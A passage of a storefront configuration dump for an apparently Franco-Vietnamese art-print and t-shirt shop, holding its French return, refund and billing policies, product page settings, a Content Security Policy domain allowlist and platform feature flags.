et que cela fait plus de 30 jours et que les donn\u0026eacute;es de suivi montrent que nous remplacerons ou rembourserons ces commandes.\u003c/p\u003e\n\u003cp\u003eSi votre article n\u0026rsquo;est pas arriv\u0026eacute; dans les d\u0026eacute;lais, contactez le service client de \u003cstrong\u003eArt Tshirt \u003c/strong\u003e\u0026agrave; : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e et nous ferons de notre mieux pour vous aider !\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cbr /\u003e\u003c/p\u003e","title":"Politique d'expédition"},"type":"page"},{"settings":{"collapsed":true,"body_html":"\u003cp\u003eNous avons une politique de retour de 30 jours pour les clients en France, ce qui signifie que vous disposez de 30 jours apr\u0026egrave;s r\u0026eacute;ception de votre article pour demander un remboursement. Nous n'avons pas prolong\u0026eacute; la fen\u0026ecirc;tre de retour pendant les vacances.\u003c/p\u003e\n\u003cp\u003ePour pouvoir b\u0026eacute;n\u0026eacute;ficier d'un retour, votre article doit \u0026ecirc;tre dans le m\u0026ecirc;me \u0026eacute;tat que celui dans lequel vous l'avez re\u0026ccedil;u, non port\u0026eacute; ou non, avec des \u0026eacute;tiquettes et dans son emballage d'origine. Vous aurez \u0026eacute;galement besoin du re\u0026ccedil;u ou de la preuve d\u0026rsquo;achat.\u003c/p\u003e\n\u003cp\u003ePour d\u0026eacute;marrer un retour, vous pouvez nous contacter \u0026agrave; support@art-tshirts.com. Attention, les retours devront \u0026ecirc;tre envoy\u0026eacute;s \u0026agrave; l'adresse suivante : 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne, 69007, France.\u003c/p\u003e\n\u003cp\u003eSi votre retour est accept\u0026eacute;, nous vous enverrons par e-mail une \u0026eacute;tiquette d'exp\u0026eacute;dition de retour, que vous pourrez t\u0026eacute;l\u0026eacute;charger et imprimer, ainsi que des instructions sur comment et o\u0026ugrave; envoyer votre colis.\u003c/p\u003e\n\u003cp\u003eVous pouvez toujours nous contacter pour toute question de retour \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de restockage\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re ou si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de r\u0026eacute;approvisionnement.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eFrais de retour\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e- Si le produit est incorrect, endommag\u0026eacute; par le transporteur ou d\u0026eacute;fectueux d'une autre mani\u0026egrave;re, il n'y aura pas de frais de retour.\u003cbr /\u003e- Si le client a achet\u0026eacute; le mauvais produit, s'il ne lui convient pas ou s'il ne veut plus de l'article, il n'y aura pas de frais de retour.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003edes \u0026eacute;changes\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003ePour \u0026eacute;changer le produit, nous devons recevoir le produit que vous avez pr\u0026eacute;c\u0026eacute;demment command\u0026eacute;, apr\u0026egrave;s avoir v\u0026eacute;rifi\u0026eacute; l'\u0026eacute;tat du produit \u0026eacute;ligible, nous vous enverrons un email avec les instructions sur les \u0026eacute;tapes pour changer de produit.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eNous vous informerons une fois que nous aurons re\u0026ccedil;u et inspect\u0026eacute; votre retour, et vous ferons savoir si le remboursement a \u0026eacute;t\u0026eacute; approuv\u0026eacute; ou non. Si votre demande est approuv\u0026eacute;e, vous serez automatiquement rembours\u0026eacute; sur votre mode de paiement d'origine dans les 10 jours ouvrables. N'oubliez pas que le traitement et l'envoi du remboursement par votre banque ou votre soci\u0026eacute;t\u0026eacute; de carte de cr\u0026eacute;dit peuvent \u0026eacute;galement prendre un certain temps.\u003cbr /\u003eSi plus de 15 jours ouvrables se sont \u0026eacute;coul\u0026eacute;s depuis que nous avons approuv\u0026eacute; votre retour, veuillez nous contacter \u0026agrave; support@art-tshirts.com.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eRemboursements tardifs ou manquants\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eSi vous n\u0026rsquo;avez pas encore re\u0026ccedil;u de remboursement, v\u0026eacute;rifiez d\u0026rsquo;abord \u0026agrave; nouveau votre compte bancaire.\u003cbr /\u003eContactez ensuite la soci\u0026eacute;t\u0026eacute; \u0026eacute;mettrice de votre carte de cr\u0026eacute;dit, cela peut prendre un certain temps avant que votre remboursement ne soit officiellement affich\u0026eacute;.\u003cbr /\u003eContactez ensuite votre banque. Il y a souvent un certain temps de traitement avant qu'un remboursement ne soit enregistr\u0026eacute;.\u003cbr /\u003eSi vous avez fait tout cela et que vous n'avez toujours pas re\u0026ccedil;u votre remboursement, veuillez nous contacter \u0026agrave; support@art-tshirts.com\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eAnnulation\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eLe client peut annuler sa commande dans un d\u0026eacute;lai de 24 heures, les remboursements seront effectu\u0026eacute;s sur la solution de paiement utilis\u0026eacute;e initialement par le client. Veuillez pr\u0026eacute;voir jusqu'\u0026agrave; 15 jours ouvrables pour que le transfert de remboursement soit effectu\u0026eacute;.\u003cbr /\u003e\u003cbr /\u003e\u003cstrong\u003eNOUS CONTACTER\u003cbr /\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003eEmail : \u003ca href=\"mailto:support@art-tshirts.com\"\u003esupport@art-tshirts.com\u003c/a\u003e\u003c/p\u003e\n\u003cp\u003eTemps d'assistance:\u003cbr /\u003eDu lundi au vendredi (de 8h00 \u0026agrave; 18h00) {GMT + 7}\u003c/p\u003e\n\u003cp\u003eSi\u0026egrave;ge social: Tam Da, Yen Phong, Bac Ninh, Viet Nam.\u003c/p\u003e\n\u003cp\u003eBureau de repr\u0026eacute;sentation: 23 Rue Crepet, Lyon, Rh\u0026ocirc;ne,\u003cbr /\u003e69007, France.\u003c/p\u003e","title":"Politique de retour et de remboursement"},"type":"page"},{"type":"collapse-tab","settings":{"heading":"CONDITIONS DE FACTURATION","collapsed":true,"content":"\u003cp\u003eD\u0026eacute;finitions\u003c/p\u003e\n\u003cp\u003eLe vendeur fait r\u0026eacute;f\u0026eacute;rence au propri\u0026eacute;taire du site Web, \u0026agrave; savoir la personne \u0026agrave; qui la commande d'achat a \u0026eacute;t\u0026eacute; pass\u0026eacute;e.\u003c/p\u003e\n\u003cp\u003eAcheteur d\u0026eacute;signe la personne ou l\u0026rsquo;organisation qui passe la commande.\u003c/p\u003e\n\u003cp\u003eLes biens ou services d\u0026eacute;signent les produits pour lesquels l'acheteur a pass\u0026eacute; commande aupr\u0026egrave;s du vendeur.\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003epaiement\u003c/p\u003e\n\u003cp\u003eFaire des achats chez IOnePrints est s\u0026ucirc;r, rapide et pratique. Lorsque vous magasinez chez IOnePrints, votre confidentialit\u0026eacute; et votre s\u0026eacute;curit\u0026eacute; en ligne sont toujours assur\u0026eacute;es.\u003c/p\u003e\n\u003cp\u003eTous les paiements sont dus \u0026agrave; la fin de la commande. Si un paiement n\u0026rsquo;est pas re\u0026ccedil;u ou si le mode de paiement est refus\u0026eacute;, la commande des produits ne sera pas pass\u0026eacute;e et aucun article ne sera exp\u0026eacute;di\u0026eacute;.\u003cbr /\u003eNous donnons le mode de paiement pr\u0026eacute;f\u0026eacute;r\u0026eacute; Paypal\u003c/p\u003e\n\u003cp\u003eNous acceptons \u0026eacute;galement la plupart des principales cartes de cr\u0026eacute;dit, notamment Visa et Mastercard. ACHETEZ EN TOUTE S\u0026Eacute;CURIT\u0026Eacute;\u003c/p\u003e\n\u003cp\u003e\u003cbr /\u003eNous savons que la s\u0026eacute;curit\u0026eacute; de vos informations personnelles est tr\u0026egrave;s importante pour vous. Nous utilisons un large \u0026eacute;ventail de mesures et de dispositifs de s\u0026eacute;curit\u0026eacute; \u0026eacute;lectroniques et physiques pour prot\u0026eacute;ger vos informations personnelles et celles de votre carte de cr\u0026eacute;dit contre tout acc\u0026egrave;s non autoris\u0026eacute;. Cela inclut l'utilisation du protocole SSL (Secure Sockets Layer) avec une longueur de cl\u0026eacute; de cryptage de 128 bits (le niveau le plus \u0026eacute;lev\u0026eacute; disponible dans le commerce).\u003c/p\u003e\n\u003cp\u003eNotre principal fournisseur de services de paiement est PayPal : avant m\u0026ecirc;me de vous inscrire ou de vous connecter au site PayPal, notre serveur v\u0026eacute;rifie que vous utilisez un navigateur approuv\u0026eacute; - un navigateur qui utilise SSL 3.0 ou sup\u0026eacute;rieur. Les serveurs PayPal sont derri\u0026egrave;re un pare-feu \u0026eacute;lectronique et ne sont pas directement connect\u0026eacute;s \u0026agrave; Internet, vos informations priv\u0026eacute;es ne sont donc accessibles qu'aux ordinateurs autoris\u0026eacute;s.\u003c/p\u003e"}}],"id":"Gqp","settings":{"photo_list":"group","template_product":"description_right","enable_breadcrumb":true,"enable_carousel_custom_option":true,"enable_image_zoom":true,"show_sticky_button_on_mobile":false,"auto_scroll_over_header":true,"customize":true,"product_title_top":true,"show_sticky_button_on_desktop":false},"type":"product"},{"blocks":[],"id":"DOj","settings":{},"type":"widget","handles":[],"app":"review"},{"app":"upsell","blocks":[],"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[]},{"app":"review","blocks":[],"id":"86r","settings":{"default_setting_id":null},"type":"review-page","handles":[]},{"id":"2Ct","settings":{},"type":"products-from-same-collections","handles":[],"app":"upsell","blocks":[]},{"settings":{},"type":"best-seller","handles":[],"app":"upsell","blocks":[],"id":"QQ-"},{"blocks":[],"id":"yZx","settings":{},"type":"handpicked-products","handles":[],"app":"upsell"},{"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[],"id":"d6L","settings":{}},{"blocks":[],"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell"}],"varionthuong":[{"handles":[],"blocks":[{"type":"title","settings":{}},{"settings":{},"type":"badge","app":"review"},{"settings":{"show_compare_at_price":true,"show_price_savings":true,"price_customize":true,"saving_format":"percent"},"type":"price"},{"type":"variants","settings":{"options_style":"buttons","variants_customize":true,"enable_color_swatches":true,"enable_group_swatches":true,"enable_select_variant_by_image":true,"hide_selector_enable":true,"link_product_options":true}},{"settings":{"buy_buttons_customize":true,"buy_with_paypal":false,"enable_same_line_quantity_box":true,"show_dynamic_checkout_button":true,"show_quantity_box":true,"show_quantity_box_and_add_cart_button":true},"type":"buy-buttons"},{"settings":{"heading":"","collapsed":false,"content":"\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/16956232820731276d9c.jpeg\" alt=\"\" width=\"948\" height=\"167\" /\u003e\u003c/p\u003e"},"type":"collapse-tab"},{"settings":{"collapsed":false,"content":"\u003ch3 style=\"text-align: left;\"\u003eCe que vous allez adorer dans cette peinture sur Toile:\u003c/h3\u003e\n\u003cul\u003e\n\u003cli\u003eArt mural con\u0026ccedil;u avec une toile de qualit\u0026eacute; sup\u0026eacute;rieure\u003c/li\u003e\n\u003cli\u003eExcellente technologie d'impression sur toile\u003c/li\u003e\n\u003cli\u003eImpressions d'art murales accrocheuses et \u0026eacute;poustouflantes\u003c/li\u003e\n\u003cli\u003ePeinture \u0026agrave; l'huile sur toile la plus vive et la d\u0026eacute;coration de la maison\u003c/li\u003e\n\u003cli\u003eDurable et facile \u0026agrave; accrocher\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695617693039652fa99.jpeg\" alt=\"\" width=\"504\" height=\"606\" /\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695617630fc0771b065.jpeg\" alt=\"\" width=\"504\" height=\"526\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"Produit en toile v\u0026eacute;ritable Art-tshirts.com\" src=\"https://www.youtube.com/embed/7Eud4ROR5hw\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Toile"},"type":"collapse-tab"},{"settings":{"collapsed":true,"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eCe qui vous plaira dans cette toile encadr\u0026eacute;e :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/1695622006d265e4c1db.jpeg\" alt=\"\" width=\"504\" height=\"959\" /\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"V\u0026eacute;ritable toile encadr\u0026eacute;e Art-tshirts.com\" src=\"https://www.youtube.com/embed/YFqkT1JBt2g\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":"Description Toile encadrée"},"type":"collapse-tab"},{"type":"collapse-tab","settings":{"content":"\u003ch3 style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003eCe que vous aimerez dans cette image encadr\u0026eacute;e :\u003c/span\u003e\u003c/strong\u003e\u003c/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-spm-anchor-id=\"\"\u003e\u003cimg src=\"https://img.shopbase.com/files/10433747/2023/09/25/169562241402b8f52055.jpeg\" alt=\"\" width=\"504\" height=\"790\" /\u003e\u003c/span\u003e\u003c/strong\u003e\u003c/p\u003e\n\u003cp\u003e\u003ciframe title=\"V\u0026eacute;ritable image encadr\u0026eacute;e Art-tshirts.com\" src=\"https://www.youtube.com/embed/ra7YPFaYXU8\" width=\"380\" height=\"200\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003e\u003c/p\u003e","heading":" Description Image encadrée","collapsed":true}},{"type":"page","settings":{"page":"shipping-delivery","collapsed":true}},{"settings":{"collapsed":true,"page":"return-and-refunds-policy"},"type":"page"}],"id":"Gqp","settings":{"auto_scroll_over_header":true,"show_sticky_button_on_desktop":false,"product_title_top":true,"template_product":"description_right","show_sticky_button_on_mobile":false,"customize":true,"enable_image_zoom":true,"enable_breadcrumb":true,"enable_carousel_custom_option":true,"photo_list":"all"},"type":"product"},{"app":"review","blocks":[],"id":"DOj","settings":{},"type":"widget","handles":[]},{"id":"emA","settings":{},"type":"who-bought-this-also-bought","handles":[],"app":"upsell","blocks":[]},{"settings":{"default_setting_id":null},"type":"review-page","handles":[],"app":"review","blocks":[],"id":"86r"},{"settings":{},"type":"products-from-same-collections","handles":[],"app":"upsell","blocks":[],"id":"2Ct"},{"blocks":[],"id":"QQ-","settings":{},"type":"best-seller","handles":[],"app":"upsell"},{"type":"handpicked-products","handles":[],"app":"upsell","blocks":[],"id":"yZx","settings":{}},{"id":"d6L","settings":{},"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[]},{"id":"rXx","settings":{},"type":"recently-viewed-and-featured-products","handles":[],"app":"upsell","blocks":[]}]},"collection":{"canvasdoc":[{"blocks":[],"id":"dQx","settings":{"enable_filtering":true,"enable_sorting":true,"filter_position":"drawer","filter_title":"Filters","enable_color_swatches":true},"type":"collection","handles":[]},{"blocks":[],"id":"pc-","settings":{},"type":"best-seller","handles":[],"app":"upsell"},{"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[],"id":"eVC","settings":{}},{"handles":[],"app":"upsell","blocks":[],"id":"nSI","settings":{},"type":"recently-viewed-and-featured-products"}],"canvasngang":[{"settings":{"enable_color_swatches":true,"enable_filtering":true,"enable_sorting":true,"filter_position":"drawer","filter_title":"Filters"},"type":"collection","handles":[],"blocks":[],"id":"dQx"},{"type":"best-seller","handles":[],"app":"upsell","blocks":[],"id":"pc-","settings":{}},{"type":"cart-recommendations","handles":[],"app":"upsell","blocks":[],"id":"eVC","settings":{}},{"handles":[],"app":"upsell","blocks":[],"id":"nSI","settings":{},"type":"recently-viewed-and-featured-products"}]},"page":{"contact-us":[{"id":"","settings":{},"type":"page","handles":[],"blocks":[{"settings":{},"type":"title"},{"type":"content","settings":{}}]},{"id":"","settings":{},"type":"contact-us","handles":[],"blocks":[]}],"all-reviews":[{"type":"page","handles":[],"blocks":[{"type":"title","settings":{}},{"settings":{},"type":"content"}],"id":"","settings":{}},{"blocks":[],"id":"","settings":{},"type":"review-page","handles":[],"app":"review"}]},"offer":null},"fonts":{"product":{},"collection":{},"page":{}}},"is_web_builder":false,"fonts":[],"except_fixed_pages":null,"designs":null,"composables":null,"is_new_theme_checkout":true,"using_dynamic_component":null},"using_sub_folder":false,"secure":{"csp_checkout":{"enable":true,"report_only":true,"policy":"frame-src 'self' https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ https://*.oscato.com https://*.payoneer.com https://*.sbprod.top https://*.onshopbase.com https://*.cardinalcommerce.com https://*.checkout.com https://*.braintreegateway.com https://*.stripe.com/ https://*.paypal.com https://*.paypalobjects.com https://*.shops-support.net/ https://*.shops-support.org/ https://*.shops-support.com https://*.btdmp.com https://t.sharethis.com https://tr.snapchat.com https://*.trustpilot.com https://*.facebook.com https://*.shopbase.com https://mc.yandex.com https://tpc.googlesyndication.com https://googleads.g.doubleclick.net https://gum.criteo.com https://www.googletagmanager.com https://*.pinterest.com https://*.freshchat.com https://ce.lijit.com https://get.s-onetag.com https://api.intentiq.com https://www.google.com https://www.youtube.com https://petshoppetlove.com https://littlegirlaccessories.com https://dolceviva.net https://api.razorpay.com https://*.airwallex.com https://td.doubleclick.net https://bbcmerch.com https://emilybrearey.com https://*.tazapay.com https://*.hyperswitch.io https://*.mollie.nl https://*.mollie.com https://sonmaison.com https://artbydolceviva.com https://au-express-checkout.sbprod.top https://demo.printbase.co https://kordescommerce.net https://lunatacommerce.com https://ocgstore.com https://our-decor.net https://paymentshiled.sbprod.top https://pb-importreview-prod.onshopbase.com https://sb.sbprod.top https://shield.sbprod.top https://styleandgems.net https://test-payment-hc.sbprod.top https://test-payment-hn-prodtest.onshopbase.com https://thorshop1.sbprodtest.top https://www.artbydolceviva.com https://www.bbcmerch.com https://www.jasminecommerce.net; connect-src 'self' https://sentry.logbase.org https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ *.payoneer.com *.oscato.com  *.shopbase.com *.onshopbase.com *.btdmp.com *.google-analytics.com *.thesitebase.net *.thesitebase.com *.shopbase.net *.shopbase.net.cn *.shops-support.net *.cardinalcommerce.com *.checkout.com *.braintree-api.com *.braintreegateway.com *.stripe.com *.paypal.com *.paypalobjects.com *.googleapis.com *.tiktok.com *.twitter.com *.facebook.com *.klaviyo.com *.bing.com *.flowio.app *.manysales.io stats.g.doubleclick.net *.freshworks.com *.freshdesk.com *.taboola.com *.cloudfront.net mc.yandex.com *.pinterest.com *.clarity.ms *.google.com google.com *.google.ca *.snapchat.com *.hotjar.com  *.hotjar.io *.adroll.com *.optimonk.com *.linkedin.com *.tawk.to wss://ws.hotjar.com/ wss://client.relay.crisp.chat/ wss://*.tawk.to/ wss://ws.reamaze.com/ wss://chat.flowio.app/ https://smartarget-sp-cache.fra1.digitaloceanspaces.com/ https://api-js.datadome.co/ *.trustpilot.com s3-us-west-2.amazonaws.com https://*.lijit.com/ https://*.smartarget.online/ https://*.intentiq.com/ https://www.redditstatic.com/ https://*.s-onetag.com/ https://analytics.pangle-ads.com/ https://cdn.reamaze.com/ https://www.google.com.au/ https://www.google.co.uk/ https://www.googletagmanager.com/ https://analytics.webpushr.com/ https://www.google.se/ https://www.googleadservices.com/ https://adservice.google.com/ https://sslwidget.criteo.com/ https://api.salesmartly.com/ https://srz.salesmartly.com/ https://tr.outbrain.com/ https://analytics.1988sport.com/ *.newsbreak.com https://*.convertcart.com https://*.airwallex.com https://sandbox-api.lightningpay.me *.applovin.com *.rmbl.ws *.rumble.com *.tazapay.com https://bbcmerch.com https://emilybrearey.com *.hyperswitch.io *.mollie.nl *.mollie.com https://*.csftr.com; report-to csp-report; report-uri https://report.thesitebase.net/v1/csp/report/sfn","nonce_format":"5b5363c3bc829ea","report_to":"csp-report","report_uri":"https://report.thesitebase.net/v1/csp/report/sfn"},"csp_all_page":{"enable":false,"report_only":false,"policy":"report-to csp-report; report-uri https://report.thesitebase.net/v1/csp/report/sfn; frame-src 'self' https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ https://*.oscato.com https://*.payoneer.com https://*.sbprod.top https://*.onshopbase.com https://*.cardinalcommerce.com https://*.checkout.com https://*.braintreegateway.com https://*.stripe.com/ https://*.paypal.com https://*.paypalobjects.com https://*.shops-support.net/ https://*.shops-support.org/ https://*.shops-support.com https://*.btdmp.com https://t.sharethis.com https://tr.snapchat.com https://*.trustpilot.com https://*.facebook.com https://*.shopbase.com https://mc.yandex.com https://tpc.googlesyndication.com https://googleads.g.doubleclick.net https://gum.criteo.com https://www.googletagmanager.com https://*.pinterest.com https://*.freshchat.com https://ce.lijit.com https://get.s-onetag.com https://api.intentiq.com https://www.google.com https://www.youtube.com https://petshoppetlove.com https://littlegirlaccessories.com https://dolceviva.net https://api.razorpay.com https://*.airwallex.com https://td.doubleclick.net https://bbcmerch.com https://emilybrearey.com https://*.tazapay.com https://*.hyperswitch.io https://*.mollie.nl https://*.mollie.com https://sonmaison.com https://artbydolceviva.com https://au-express-checkout.sbprod.top https://demo.printbase.co https://kordescommerce.net https://lunatacommerce.com https://ocgstore.com https://our-decor.net https://paymentshiled.sbprod.top https://pb-importreview-prod.onshopbase.com https://sb.sbprod.top https://shield.sbprod.top https://styleandgems.net https://test-payment-hc.sbprod.top https://test-payment-hn-prodtest.onshopbase.com https://thorshop1.sbprodtest.top https://www.artbydolceviva.com https://www.bbcmerch.com https://www.jasminecommerce.net; connect-src 'self' https://sentry.logbase.org https://www.greatestpod.com https://engineeriinglife.com https://www.paypalobjects.com https://pay.google.com/ *.payoneer.com *.oscato.com  *.shopbase.com *.onshopbase.com *.btdmp.com *.google-analytics.com *.thesitebase.net *.thesitebase.com *.shopbase.net *.shopbase.net.cn *.shops-support.net *.cardinalcommerce.com *.checkout.com *.braintree-api.com *.braintreegateway.com *.stripe.com *.paypal.com *.paypalobjects.com *.googleapis.com *.tiktok.com *.twitter.com *.facebook.com *.klaviyo.com *.bing.com *.flowio.app *.manysales.io stats.g.doubleclick.net *.freshworks.com *.freshdesk.com *.taboola.com *.cloudfront.net mc.yandex.com *.pinterest.com *.clarity.ms *.google.com google.com *.google.ca *.snapchat.com *.hotjar.com  *.hotjar.io *.adroll.com *.optimonk.com *.linkedin.com *.tawk.to wss://ws.hotjar.com/ wss://client.relay.crisp.chat/ wss://*.tawk.to/ wss://ws.reamaze.com/ wss://chat.flowio.app/ https://smartarget-sp-cache.fra1.digitaloceanspaces.com/ https://api-js.datadome.co/ *.trustpilot.com s3-us-west-2.amazonaws.com https://*.lijit.com/ https://*.smartarget.online/ https://*.intentiq.com/ https://www.redditstatic.com/ https://*.s-onetag.com/ https://analytics.pangle-ads.com/ https://cdn.reamaze.com/ https://www.google.com.au/ https://www.google.co.uk/ https://www.googletagmanager.com/ https://analytics.webpushr.com/ https://www.google.se/ https://www.googleadservices.com/ https://adservice.google.com/ https://sslwidget.criteo.com/ https://api.salesmartly.com/ https://srz.salesmartly.com/ https://tr.outbrain.com/ https://analytics.1988sport.com/ *.newsbreak.com https://*.convertcart.com https://*.airwallex.com https://sandbox-api.lightningpay.me *.applovin.com *.rmbl.ws *.rumble.com *.tazapay.com https://bbcmerch.com https://emilybrearey.com *.hyperswitch.io *.mollie.nl *.mollie.com https://*.csftr.com","nonce_format":"5b5363c3bc829ea","report_to":"csp-report","report_uri":"https://report.thesitebase.net/v1/csp/report/sfn"},"monitor":{"enable":false,"external_domain":{"whitelist":["https://sonmaison.com","https://artbydolceviva.com","https://au-express-checkout.sbprod.top","https://demo.printbase.co","https://kordescommerce.net","https://lunatacommerce.com","https://ocgstore.com","https://our-decor.net","https://paymentshiled.sbprod.top","https://pb-importreview-prod.onshopbase.com","https://sb.sbprod.top","https://shield.sbprod.top","https://styleandgems.net","https://test-payment-hc.sbprod.top","https://test-payment-hn-prodtest.onshopbase.com","https://thorshop1.sbprodtest.top","https://www.artbydolceviva.com","https://www.bbcmerch.com","https://www.jasminecommerce.net"]}},"public_key":"[base64]"},"feature_switch":{"1P_store":true,"2k_variant_per_campaign":true,"ETA_byweek_convert_minimum12days_july_2023":true,"EU_methods_update_June2022":true,"Not_Delete_08_No_ID":true,"Not_Delete_09_Has_ID":true,"Not_Delete_10_No_ID":true,"Not_Delete_11_Has_ID":true,"POD_live_preview_settings":true,"SB_personalize":true,"ShippingProfile":true,"Taxes_Pbase":true,"Taxes_Sbase":true,"Tipping":true,"abandoned_sms_force_content":true,"add_cpf_cnpj_number":true,"add_logic_to_show_captcha_jan_2022":true,"add_sidebar_mkt_sales_feb_2022":true,"add_to_wishlist_march2024":true,"adjust_campaign_setting_jun_2023":true,"allow_bulk_update_variant":true,"allow_to_review_spay_payout_transactions":true,"allproducts_autoreview_august_2023":true,"allreview_product_link_growth":true,"analytics_aff_click":true,"analytics_utm_campaign":true,"apply_plb_pricing_all_country":true,"apply_theme_setting_shop_template_apr_2023":true,"auto_authen_domain_feb_2022":true,"auto_authenticate_domain_nov_2021":true,"auto_collapse_footer_layout":true,"auto_determine_production_site_base_on_buyer_location_sep_2023":true,"auto_resize_text":true,"auto_update_basecost_price":true,"balance_unify_payment_flow":true,"bamboo_remove_scripts_checkout_Feb_2025":true,"block_checkout_using_platform_domain":true,"block_create_pbase_store":true,"block_custom_options_bulk_clone":true,"block_navigator_tag":true,"block_variable_web_builder":true,"build_payment_provider_for_creator":true,"bulk_action_tags_and_collections":true,"bulk_update_custom_option":true,"bundle_offer_support_custom_options":true,"campaign_update_render_mockup":true,"capture_metadata_order_in_charge_checkout":true,"capture_payment_in_cancel_url":true,"cart_setting":true,"cash_on_delivery_cod":true,"check_client_ip_when_complete_order":true,"check_product_can_preview":true,"check_variant_enable":true,"checkout-autocomplete-address":true,"checkout_additional_setting_tos":true,"checkout_auto_tip":true,"checkout_flow_revise_sep_2023":true,"checkout_front_oct_2024":true,"checkout_front_oct_2024_phase_2":true,"checkout_hide_shipping_without_state_july_2023":true,"checkout_premium_lineship_phone_july_2023":true,"checkout_search_droplist_2022":true,"checkout_translate_country_2022":true,"cj_integrate_oct23":true,"clipart_for_SB":true,"clone_product_plusbase":true,"cod_form_feb_2024":true,"collection_list_use_mysql":true,"collection_product_arrangement_update":true,"collection_visibility_nov_2020":true,"create_collect_using_es":true,"create_product_limit_per_day":true,"create_test_order_with_method_in_test_mode":true,"creator_blog":true,"creator_dashboard_permission":true,"crop_image_on_storefront":true,"crs-pod-campaign":true,"custom_badge":true,"custom_effect_editor_aug_2023":true,"custom_kyc_form_field":true,"custom_option_extra_charge_fee":true,"custom_options_update_v2":true,"custom_policies_gmc":true,"custom_product_page_template":true,"customer_note_on_checkout":true,"customize_tracking_variant_id_jul_2022":true,"customize_wb_pb_plb":true,"delete_product_dmca_report":true,"design_guideline_catalog_editor":true,"digital_product_question":true,"disable_affiliate_printbase":true,"disable_legacy_theme":true,"disable_pay_all_shop":true,"display_demo_image_personalize_jul_2023":true,"dmca_event_customer_io":true,"dpro_app_boost_upsell_sep2025":true,"dpro_catalog_june_2024":true,"dpro_email_ai_apr_2025":true,"dpro_labels":true,"dpro_new_ui_variant_picker":true,"dpro_product_finder":true,"dpro_redirect_policy_page":true,"dpro_sticky":true,"dpro_upsell_funnel_pb_plb":true,"draft_order_mar2024":true,"duplicate_clone_sb_personalization":true,"editor_sync_and_alignment":true,"editor_update_UX_personalize":true,"enable_adc_extension":true,"enable_eu_payment_smp_Jun_2023":true,"enable_klaviyo_form_email_tracking_jun_2022":true,"enable_smp_for_plusbase":true,"encrypt_smp_mar_2023":true,"eta_delivery_pbase":true,"eta_delivery_pbase_2":true,"eta_delivery_time":true,"eu_payment_method":true,"export_import_product_plusbase":true,"export_order_shop_template":true,"express_manualdiscount_may2024":true,"extra_fee_for_cod":true,"failed_payment_history":true,"feature_braintree":true,"feature_cardpay.com":true,"feature_checkout.com":true,"feature_show_order_processing_progress":true,"filter_collection_dec_2023":true,"flash_sales_theme_april25":true,"free_shipping_shipping_profile":true,"front_auto_set_primary_domain":true,"front_bundle_product_admin":true,"front_collection_filter":true,"front_combination_variant":true,"front_consent_text_in_checkoutpage":true,"front_contact_us_issue_type":true,"front_convert_widgets_into_sections":true,"front_creator_bio":true,"front_disable_product_group_widget":true,"front_discount_code":true,"front_enable_cache_base_product":true,"front_fb_tracking_new_id":true,"front_filter_position_inside":true,"front_force_migrate_new_theme_version":true,"front_form_personalize":true,"front_global_section":true,"front_import_pbase_reviews":true,"front_improve_menu_for_pb_plb":true,"front_improve_page_speed":true,"front_integrate_review_in_product":true,"front_keep_reviews_when_delete_product":true,"front_locale_editor":true,"front_logo_alternative":true,"front_multi_templates":true,"front_multiple_google_ads":true,"front_new_ui_conversions_api":true,"front_pod_personalized":true,"front_popup_atc_aoi_july_2024":true,"front_preferred_domain_jan_2024":true,"front_printbase_additional_address":true,"front_productreviews_feb24":true,"front_quantity_discount":true,"front_quantity_discounts_product_admin":true,"front_recsys_v2":true,"front_refactor_recsys_best_selling":true,"front_remove_page_template":true,"front_responsive":true,"front_sort_search_results":true,"front_sticky_column":true,"front_sticky_section":true,"front_tag_filters":true,"fr